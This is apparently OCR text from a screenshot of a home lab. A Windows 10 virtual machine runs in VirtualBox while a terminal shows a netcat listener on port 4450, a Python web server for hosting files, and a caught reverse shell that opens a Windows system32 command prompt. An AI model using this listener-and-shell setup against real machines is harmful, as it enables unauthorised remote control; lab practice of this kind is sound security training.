 Win10 Personal [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
7:11
Thursday, December 23
Right Ctrl
nc -nvlp 4450 /home/burak
nc -nvlp 4450 /home/burak
sudo python -m http.server 80 /tmp/shares
~ ❯❯❯ nc -nvlp 4450
Listening on 0.0.0.0 4450
Connection received on 192.168.0.69 49669
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
72.3°C 3.5 GHz 85% 15:11